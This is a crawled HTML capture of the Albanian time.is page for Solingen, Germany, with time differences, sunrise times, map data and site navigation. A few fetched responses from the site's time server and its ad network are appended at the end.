<tr><td class="locname"><a href="/sq/Chicago">Chicago</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div><span class="narrowdiff">−<span class="mon">7</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">7</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/New_York">New York City</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Toronto">Toronto</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*6)"><div></div></div><span class="narrowdiff">−<span class="mon">6</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">6</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/São_Paulo">São Paulo</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4)"><div></div></div><span class="narrowdiff">−<span class="mon">4</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">4</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/London">Londra</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/UTC">UTC</a></td><td class="midcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div><span class="narrowdiff">−<span class="mon">1</span> orë</span></td><td class="diff_bar_label lastcol">−<span class="mon">1</span> orë</td></tr>
<tr><td class="locname"><a href="/sq/Lagos">Lagos</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/sq/Paris">Paris</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/sq/Zurich">Zyrihu</a></td><td class="midcol diff_bar_label">0</td><td class="lastcol"></td></tr>
<tr><td class="locname"><a href="/sq/Cairo">Cairo</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Johannesburg">Johannesburg</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*1)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Istanbul">Istanbul</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Moscow">Moska</a></td><td class="midcol diff_bar_label">+<span class="mon">2</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*2)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Dubai">Dubai</a></td><td class="midcol diff_bar_label">+<span class="mon">3</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*3)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Mumbai">Mumbai</a></td><td class="midcol diff_bar_label">+<span class="mon">4</span>.<span class="mon">5</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*4.5)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Hong_Kong">Hong-Kong</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Shanghai">Shanghai</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Singapore">Singapor</a></td><td class="midcol diff_bar_label">+<span class="mon">7</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*7)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Tokyo">Tokyo</a></td><td class="midcol diff_bar_label">+<span class="mon">8</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*8)"><div></div></div></td></tr>
<tr><td class="locname"><a href="/sq/Sydney">Sydney</a></td><td class="midcol diff_bar_label">+<span class="mon">1</span><span class="mon">0</span> orë</td><td class="lastcol"><div class="diff_bar" style="width:calc(var(--diffmaxwidth)/19*10)"><div></div></div></td></tr>
</table></div>

<div style="position:absolute;right:5%;z-index:2">
<div data-freestar-ad="__300x600" id="time.is_city-pages_right_2">
<script data-cfasync="false">
freestar.config.enabled_slots.push({placementName:"time.is_city-pages_right_2",slotId:"time.is_city-pages_right_2"})
</script></div></div>
<div class="action_buttons"><div><a href="/sq/compare/Solingen">Krahaso me zona tjera kohore</a></div></div>

</div>
</section>
<section id="sunrise_sunset" class="d">
<h2 style="margin-top:40px"><span>Agimi, perendimi, kohëzgjatja e ditës dhe ora diellore për   Solingen</span></h2>
<ul><li>Lindja e diellit: 08:16</li><li>Perendimi i diellit: 17:11</li><li>Gjatësia e ditës: 8h 55m</li><li>Mesdita diellore: 12:44</li><li>Ora lokale aktuale  në Solingen është aktualisht 44 minuta përpara ndryshe nga ora diellore.</li></ul>
</section><link rel="stylesheet" media="all" href="/js/jvectormap/jquery-jvectormap-2.0.5.css"/>
<script src="/js/jquery_and_jvectormap_4.js"></script>
<section id="map" class="tr d" style="position:relative">
<div id="maptext">
<h2>Solingen në hartë</h2>
<ul><li>Lokacioni: Nordrhein-Westfalen, Gjermani</li><li>Gjatësia: 51.17. Gjerësia: 7.08</li><li>Popullësia: 162,000</li></ul>
<div class="action_buttons"><div><a href="https://www.google.com/maps/@51.1734300,7.0845000,13z" target="_blank">Trego hartën më të madhe të Solingen</a></div><div><a href="https://maps.apple.com/?ll=51.1734300,7.0845000&z=13">Open Solingen in Apple Maps</a></div></div>
</div>

<div id="worldmapcover"></div>
<div id="worldmap"></div>
</section><section id="largest_cities" class="tr d">
<h2>50 qytetet më të mëdha në <br><a href="Germany">Gjermani</a></h2>
<div class="cloud"><a href="Aachen" class="s8">Aachen</a> <a href="Augsburg" class="s9">Augsburg</a> <a href="Berlin" class="s1 bold capital">Berlini</a> <a href="Bielefeld" class="s6">Bielefeld</a> <a href="Bochum" class="s6 bold">Bochum</a> <a href="Bonn" class="s7">Boni</a> <a href="Braunschweig" class="s10">Braunschweig</a> <a href="Bremen" class="s3 bold">Bremeni</a> <a href="Chemnitz" class="s9">Chemnitz</a> <a href="Dortmund" class="s3 bold">Dortmundi</a> <a href="Dresden" class="s5 bold">Dresden</a> <a href="Duisburg" class="s4 bold">Duisburg</a> <a href="Düsseldorf" class="s3 bold">Dyzeldorfi</a> <a href="Erfurt" class="s12">Erfurti</a> <a href="Essen" class="s2 bold">Essen</a> <a href="Frankfurt" class="s1 bold top">Frankfurt am Main</a> <a href="Freiburg_im_Breisgau" class="s11">Freiburg im Breisgau</a> <a href="Gelsenkirchen" class="s8">Gelzenkirheni</a> <a href="Hagen" class="s12">Hagen</a> <a href="Halle,_Germany" class="s5 bold">Halle</a> <a href="Hamburg" class="s1 bold">Hamburgu</a> <a href="Hamm" class="s13">Hamm</a> <a href="Hanover" class="s4 bold">Hanoveri</a> <a href="Herne" class="s14">Herne</a> <a href="Karlsruhe" class="s7">Karlsruhe</a> <a href="Kassel" class="s13">Kaseli</a> <a href="Kiel" class="s10">Kiel</a> <a href="Krefeld" class="s10">Krefeld</a> <a href="Cologne" class="s2 bold">Këlni</a> <a href="Leipzig" class="s4 bold">Lajpcigu</a> <a href="Leverkusen" class="s16">Leverkusen</a> <a href="Ludwigshafen_am_Rhein" class="s15">Ludwigshafen am Rhein</a> <a href="Lübeck" class="s12">Lybeku</a> <a href="Magdeburg" class="s11">Magdeburgu</a> <a href="Mainz" class="s14">Majnci</a> <a href="Mannheim" class="s7">Manhajmi</a> <a href="Munich" class="s1 bold">Mynihu</a> <a href="Mönchengladbach" class="s9">Mönchengladbach</a> <a href="Münster,_Germany" class="s8">Münster</a> <a href="Neuss" class="s16">Neuss</a> <a href="Nuremberg" class="s5 bold">Nyrëmberg</a> <a href="Oberhausen" class="s11">Oberhausen</a> <a href="Oldenburg" class="s16">Oldenburg</a> <a href="Osnabrück" class="s15">Osnabrück</a> <a href="Rostock" class="s13">Rostock</a> <a href="Saarbrücken" class="s14">Sarëbryken</a> <a href="Stuttgart" class="s2 bold">Shtutgarti</a> <a href="Solingen" class="s15">Solingen</a> <a href="Wiesbaden" class="s8">Wiesbaden</a> <a href="Wuppertal" class="s6">Wuppertal</a> </div>

</section>
<div id="menupositioner">
<div id="close-menu" class="close-btn" onclick="toggle_menu(0)">×</div>
<div id="menutransformer">
<nav id="nav">
<div>
<h3><a href="/" class="logo">Time.is</a> <span class="slogan"><span>- </span>koha e saktë për çdo zonë kohore</span></h3>
<div id="menulinks"><ul><li><a href="/sq/">Koha e saktë tani</a></li><li><a href="/sq/compare">Koha këtu e atje</a></li><li><a href="/sq/your_time_zone">Your time zone</a></li><li><a href="/sq/time_zones">Zonat kohore</a></li><li><a href="/sq/DST_2026">Koha verore</a></li><li><a href="/sq/clock">Ora</a></li><li><a href="/sq/countdown">Kronometri</a></li><li><a href="/sq/timer">Timer</a></li><li><a href="/sq/calendar">Kalendari</a></li><li><a href="/sq/compact_calendar">Compact calendar</a></li><li><a href="/sq/week">Nunmri i javes</a></li><li id="aub"><a href="sound">Zëri</a></li></ul><ul><li><a href="/sq/apps">Aplikacionet</a></li><li><a href="/sq/widgets">Shtojcat</a></li><li><a href="/sq/time_zone_news">Risitë e zonave kohore</a></li><li><a href="/sq/mailing_list">Gazeta online</a></li></ul><ul><li><a href="/sq/UTC">UTC</a></li><li><a href="/sq/Unix_time">Ora në modalitetin UNIX</a></li><li><a href="/sq/Unix_time_converter">Konvertesi i orës UNIX</a></li></ul><ul><li><a href="/sq/customize">Personalizo</a></li><li><a href="/sq/ad-free">Time.is Ad-free</a></li><li><a href="/sq/FAQ">Pyetje të shpeshta</a></li><li><a href="/sq/howto">Si të përdoret Time.is</a></li><li><a href="/sq/about">Rreth nesh</a></li><li><a href="/sq/contact">Kontakti</a></li></ul><ul><li><a href="/sq/advertise">Reklama</a></li><li><a href="/sq/terms_of_use">Kushtet e përdorimit</a></li><li><a href="/sq/terms_of_use#privacy_policy">Rregullat e privatësisë</a></li></ul></div></div>
<div id="follow_app">
<div id="appbadge"><a href="/jump/ipadapp_footer"><img src="/img/app_store_badge/Download_on_the_App_Store_Badge_US-UK_135x40.svg" alt="Download on the App Store"></a></div>
</div>
</nav>
<script>
place_badges()
</script>
<footer id="footer"><nav></nav>
<div>
Time.is tregon kohën e saktë sipas orëve zyrtare atomike për çdo zonë kohore (më shumë se 7 milion lokacione) në 58 gjuhë.<br>
</div>
<div id="footerlangs">
<a href="/en/" title="English">What time is it?</a>
<a href="/zh/" title="Chinese (simplified) / 中文">几点了？</a>
<a href="/hi/" title="Hindi / हिंदी">क्या समय हुआ है?</a>
<a href="/es/" title="Spanish / español">¿Qué hora es?</a>
<a href="/fr/" title="French / français">Quelle heure est-il ?</a>
<a href="/ar/" style="direction:rtl" title="Arabic / العربية">كم الساعة</a>
<a href="/bn/" title="Bengali / বাংলা">এখন কয়টা বাজে?</a>
<a href="/ru/" title="Russian / русский">Который час?</a>
<a href="/pt_br/" title="Portuguese (Brazil) / português (Brasil)">Que horas são?</a>
<a href="/id/" title="Indonesian / bahasa Indonesia">Jam berapa?</a>
<a href="/de/" title="German / Deutsch">Wieviel Uhr ist es?</a>
<a href="/ja/" title="Japanese / 日本語">今何時ですか？</a>
<a href="https://saatkac.info.tr/" title="Turkish / Türkçe">Saat kaç?</a>
<a href="/ta/" title="Tamil / தமிழ்">என்ன நேரம்?</a>
<a href="/ur/" style="direction:rtl" title="Urdu / اردو زبان">؟ےہ اوہ تقو ایک</a>
<a href="/languages">&gg; more languages</a>
</div>
</footer>
</div>
</div><script>if('ontouchstart' in window)makediv("pushdown","w",'<div id="pushdown" class="noprint" style="width:100%;padding:20px 0;background:#eee;color:#000;position:relative;border-bottom:1px solid #999"><div class="close-btn" style="color:#000" onclick="gob(\'pushdown\').style.display=\'none\'">×</div><a href="/jump/ipadapp_pushdown" rel="nofollow" style="text-decoration:none"><div style="width:584px;float:none;margin:0 auto"><div style="width:84px"><img alt="Time.is iPad app" src="/img/Time.is_iPad_app_icon.png" style="width:64px"></div><div style="width:500px;clear:none"><h2 style="font-style:normal;font-weight:bold;color:black">Merr Time.is iPad aplikacionin tani!</h2></div></a></div></div>')
register_anim('time_difference');
try{WmapObj=new jvm.Map({
container:$('#worldmap'),
map: 'world_mill_en',
zoomOnScroll:false,
panOnDrag:false,
dragDisabled:true,
selectedRegions:['DE'],
focusOn:{
lat:51.1734300,
lng:7.0845000,
scale:3,
},
markers:[{latLng:[51.1734300,7.0845000],name:"Solingen, Nordrhein-Westfalen, Gjermani"}],
backgroundColor:'#324',
regionStyle:{
initial:{
fill:'#75c'
},
hover:{
fill:'#86d',
"fill-opacity":1,
},
selected:{
fill:'#87f'
},
selectedHover:{
}
},
markerStyle:{
initial:{
fill:'#c35',
stroke:'#000',
"fill-opacity":1,
"stroke-width":2,
"stroke-opacity":1,
r:10
},
hover:{
stroke:'black',
"stroke-width":2,
cursor:'pointer'
},
selected:{
fill:'blue'
},
selectedHover:{
}
}
})
}catch(err){}
</script><script>
window._qevents=window._qevents||[];
(function(){
var elem=document.createElement('script');
elem.src=(document.location.protocol=="https:"?"https://secure":"http://edge")+".quantserve.com/quant.js";
elem.async=true
elem.type="text/javascript"
var scpt=document.getElementsByTagName('script')[0]
scpt.parentNode.insertBefore(elem, scpt)
})();
window._qevents.push({
qacct:"p-4TE0mgHmkNwB-",
uid:"__INSERT_EMAIL_HERE__"
})
</script>
<noscript>
<div style="display:none">
<img src="//pixel.quantserve.com/pixel/p-4TE0mgHmkNwB-.gif" style="height:1px;width:1px" alt="Quantcast"/>
</div>
</noscript></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://time.is/t1/?sq.0.10.206.0P.0.704.1769372517704.1769372516453..N
body_size: -79
content:
1769372517760
0
704_(UTC,_UTC+00:00)
1769372517704


0127<a target="_blank" href="https://en.wikipedia.org/wiki/International_Holocaust_Remembrance_Day">International Holocaust Remembrance Day</a>
<br/><br/>Time.is is for humans. To use from scripts and apps, please ask about our API. Thank you!

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -253
content:
79128e4e-f633-4fc2-8880-bc808d4895a4

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -110
content:
8bafa671-4d66-4518-a73f-42b36018d014